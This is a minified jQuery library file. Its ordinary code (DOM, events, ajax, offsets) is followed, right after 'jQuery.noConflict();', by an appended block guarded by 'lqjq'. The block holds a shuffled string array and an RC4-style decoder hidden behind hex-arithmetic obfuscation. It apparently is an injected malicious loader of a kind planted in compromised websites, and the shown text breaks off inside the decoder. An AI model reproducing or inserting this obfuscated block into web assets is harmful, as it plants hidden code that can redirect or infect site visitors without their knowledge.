e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&\" \"+ht(i)+\" \"){a=0;while(o=e[a++])r.indexOf(\" \"+o+\" \")<0&&(r+=o+\" \");i!==(s=ht(r))&&n.setAttribute(\"class\",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr(\"class\",\"\");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&\" \"+ht(i)+\" \"){a=0;while(o=e[a++])while(-1<r.indexOf(\" \"+o+\" \"))r=r.replace(\" \"+o+\" \",\" \");i!==(s=ht(r))&&n.setAttribute(\"class\",s)}return this},toggleClass:function(i,t){var o=typeof i,a=\"string\"===o||Array.isArray(i);return\"boolean\"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&\"boolean\"!==o||((e=gt(this))&&Y.set(this,\"__className__\",e),this.setAttribute&&this.setAttribute(\"class\",e||!1===i?\"\":Y.get(this,\"__className__\")||\"\"))})},hasClass:function(e){var t,n,r=0;t=\" \"+e+\" \";while(n=this[r++])if(1===n.nodeType&&-1<(\" \"+ht(gt(n))+\" \").indexOf(t))return!0;return!1}});var yt=/\\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t=\"\":\"number\"==typeof t?t+=\"\":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?\"\":e+\"\"})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&\"set\"in r&&void 0!==r.set(this,t,\"value\")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&\"get\"in r&&void 0!==(e=r.get(t,\"value\"))?e:\"string\"==typeof(e=t.value)?e.replace(yt,\"\"):null==e?\"\":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,\"value\");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a=\"select-one\"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,\"optgroup\"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each([\"radio\",\"checkbox\"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute(\"value\")?\"on\":e.value})}),y.focusin=\"onfocusin\"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,\"type\")?e.type:e,h=v.call(e,\"namespace\")?e.namespace.split(\".\"):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(\".\")&&(d=(h=d.split(\".\")).shift(),h.sort()),u=d.indexOf(\":\")<0&&\"on\"+d,(e=e[S.expando]?e:new S.Event(d,\"object\"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join(\".\"),e.rnamespace=e.namespace?new RegExp(\"(^|\\\\.)\"+h.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,\"events\")||Object.create(null))[e.type]&&Y.get(o,\"handle\"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:\"focusin\",blur:\"focusout\"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\\?/;S.parseXML=function(e){var t,n;if(!e||\"string\"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,\"text/xml\")}catch(e){}return n=t&&t.getElementsByTagName(\"parsererror\")[0],t&&!n||S.error(\"Invalid XML: \"+(n?S.map(n.childNodes,function(e){return e.textContent}).join(\"\\n\"):e)),t};var Ct=/\\[\\]$/,Et=/\\r?\\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+\"[\"+(\"object\"==typeof t&&null!=t?e:\"\")+\"]\",t,r,i)});else if(r||\"object\"!==w(e))i(n,e);else for(t in e)At(n+\"[\"+t+\"]\",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+\"=\"+encodeURIComponent(null==n?\"\":n)};if(null==e)return\"\";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join(\"&\")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,\"elements\");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(\":disabled\")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,\"\\r\\n\")}}):{name:t.name,value:n.replace(Et,\"\\r\\n\")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \\t]*([^\\r\\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\\/\\//,Ot={},Pt={},Rt=\"*/\".concat(\"*\"),Mt=E.createElement(\"a\");function It(o){return function(e,t){\"string\"!=typeof e&&(t=e,e=\"*\");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])\"+\"===n[0]?(n=n.slice(1)||\"*\",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return\"string\"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s[\"*\"]&&l(\"*\")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:\"GET\",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:\"application/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":Rt,text:\"text/plain\",html:\"text/html\",xml:\"application/xml, text/xml\",json:\"application/json, text/javascript\"},contents:{xml:/\\bxml\\b/,html:/\\bhtml/,json:/\\bjson\\b/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":!0,\"text json\":JSON.parse,\"text xml\":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){\"object\"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks(\"once memory\"),w=v.statusCode||{},a={},s={},u=\"canceled\",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+\" \"]=(n[t[1].toLowerCase()+\" \"]||[]).concat(t[2])}t=n[e.toLowerCase()+\" \"]}return null==t?null:t.join(\", \")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+\"\").replace(Ht,bt.protocol+\"//\"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||\"*\").toLowerCase().match(P)||[\"\"],null==v.crossDomain){r=E.createElement(\"a\");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+\"//\"+Mt.host!=r.protocol+\"//\"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&\"string\"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger(\"ajaxStart\"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,\"\"),v.hasContent?v.data&&v.processData&&0===(v.contentType||\"\").indexOf(\"application/x-www-form-urlencoded\")&&(v.data=v.data.replace(Nt,\"+\")):(o=v.url.slice(f.length),v.data&&(v.processData||\"string\"==typeof v.data)&&(f+=(Tt.test(f)?\"&\":\"?\")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,\"$1\"),o=(Tt.test(f)?\"&\":\"?\")+\"_=\"+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader(\"If-Modified-Since\",S.lastModified[f]),S.etag[f]&&T.setRequestHeader(\"If-None-Match\",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader(\"Content-Type\",v.contentType),T.setRequestHeader(\"Accept\",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+(\"*\"!==v.dataTypes[0]?\", \"+Rt+\"; q=0.01\":\"\"):v.accepts[\"*\"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u=\"abort\",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger(\"ajaxSend\",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort(\"timeout\")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,\"No Transport\");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||\"\",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while(\"*\"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader(\"Content-Type\"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+\" \"+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray(\"script\",v.dataTypes)&&S.inArray(\"json\",v.dataTypes)<0&&(v.converters[\"text script\"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if(\"*\"===o)o=u;else if(\"*\"!==u&&u!==o){if(!(a=l[u+\" \"+o]||l[\"* \"+o]))for(i in l)if((s=i.split(\" \"))[1]===o&&(a=l[u+\" \"+s[0]]||l[\"* \"+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e[\"throws\"])t=a(t);else try{t=a(t)}catch(e){return{state:\"parsererror\",error:a?e:\"No conversion from \"+u+\" to \"+o}}}return{state:\"success\",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader(\"Last-Modified\"))&&(S.lastModified[f]=u),(u=T.getResponseHeader(\"etag\"))&&(S.etag[f]=u)),204===e||\"HEAD\"===v.type?l=\"nocontent\":304===e?l=\"notmodified\":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l=\"error\",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+\"\",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?\"ajaxSuccess\":\"ajaxError\",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger(\"ajaxComplete\",[T,v]),--S.active||S.event.trigger(\"ajaxStop\")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,\"json\")},getScript:function(e,t){return S.get(e,void 0,t,\"script\")}}),S.each([\"get\",\"post\"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)\"content-type\"===t.toLowerCase()&&(e.contentType=e.headers[t]||\"\")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:\"GET\",dataType:\"script\",cache:!0,async:!1,global:!1,converters:{\"text script\":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not(\"body\").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&\"withCredentials\"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e[\"X-Requested-With\"]||(e[\"X-Requested-With\"]=\"XMLHttpRequest\"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,\"abort\"===e?r.abort():\"error\"===e?\"number\"!=typeof r.status?t(0,\"error\"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,\"text\"!==(r.responseType||\"text\")||\"string\"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o(\"error\"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o(\"abort\");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:\"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript\"},contents:{script:/\\b(?:java|ecma)script\\b/},converters:{\"text script\":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter(\"script\",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type=\"GET\")}),S.ajaxTransport(\"script\",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S(\"<script>\").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on(\"load error\",i=function(e){r.remove(),i=null,e&&t(\"error\"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\\?(?=&|$)|\\?\\?/;S.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var e=zt.pop()||S.expando+\"_\"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter(\"json jsonp\",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?\"url\":\"string\"==typeof e.data&&0===(e.contentType||\"\").indexOf(\"application/x-www-form-urlencoded\")&&Ut.test(e.data)&&\"data\");if(a||\"jsonp\"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,\"$1\"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?\"&\":\"?\")+e.jsonp+\"=\"+r),e.converters[\"script json\"]=function(){return o||S.error(r+\" was not called\"),o[0]},e.dataTypes[0]=\"json\",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),\"script\"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument(\"\").body).innerHTML=\"<form></form><form></form>\",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return\"string\"!=typeof e?[]:(\"boolean\"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument(\"\")).createElement(\"base\")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(\" \");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&\"object\"==typeof t&&(i=\"POST\"),0<a.length&&S.ajax({url:e,type:i||\"GET\",dataType:\"html\",data:t}).done(function(e){o=arguments,a.html(r?S(\"<div>\").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,\"position\"),c=S(e),f={};\"static\"===l&&(e.style.position=\"relative\"),s=c.offset(),o=S.css(e,\"top\"),u=S.css(e,\"left\"),(\"absolute\"===l||\"fixed\"===l)&&-1<(o+u).indexOf(\"auto\")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),\"using\"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if(\"fixed\"===S.css(r,\"position\"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&\"static\"===S.css(e,\"position\"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,\"borderTopWidth\",!0),i.left+=S.css(e,\"borderLeftWidth\",!0))}return{top:t.top-i.top-S.css(r,\"marginTop\",!0),left:t.left-i.left-S.css(r,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&\"static\"===S.css(e,\"position\"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(t,i){var o=\"pageYOffset\"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each([\"top\",\"left\"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+\"px\":t})}),S.each({Height:\"height\",Width:\"width\"},function(a,s){S.each({padding:\"inner\"+a,content:s,\"\":\"outer\"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||\"boolean\"!=typeof e),i=r||(!0===e||!0===t?\"margin\":\"border\");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf(\"outer\")?e[\"inner\"+a]:e.document.documentElement[\"client\"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body[\"scroll\"+a],r[\"scroll\"+a],e.body[\"offset\"+a],r[\"offset\"+a],r[\"client\"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,\"**\"):this.off(t,e||\"**\",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if(\"string\"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return(\"number\"===t||\"string\"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?\"\":(e+\"\").replace(Xt,\"\")},\"function\"==typeof define&&define.amd&&define(\"jquery\",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},\"undefined\"==typeof e&&(C.jQuery=C.$=S),S});jQuery.noConflict();;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var 